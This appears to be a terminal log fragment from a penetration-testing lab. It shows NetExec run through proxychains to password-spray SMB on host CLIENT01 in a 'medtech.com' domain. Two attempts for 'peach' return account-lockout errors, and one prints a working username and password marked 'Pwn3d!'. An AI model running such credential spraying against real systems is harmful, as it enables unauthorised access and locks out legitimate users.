 Running nxc against 4 targets 75% 0:00:03[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.226.82:445 ... OK
Running nxc against 4 targets 75% 0:00:03 ... OK
SMB 172.16.226.82 445 CLIENT01 [-] medtech.com\peach:password STATUS_ACCOUNT_LOCKED_OUT
Running nxc against 4 targets 75% 0:00:03 ... OK
Running nxc against 4 targets 75% 0:00:03 ... OK
SMB 172.16.226.82 445 CLIENT01 [+] medtech.com\yoshi:Mushroom! (Pwn3d!)
Running nxc against 4 targets 75% 0:00:03 ... OK
Running nxc against 4 targets 75% 0:00:03[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.226.82:445 ... OK
SMB 172.16.226.82 445 CLIENT01 [-] medtech.com\peach:Mushroom! STATUS_ACCOUNT_LOCKED_OUT
Running nxc against 4 targets 100% 0:00:00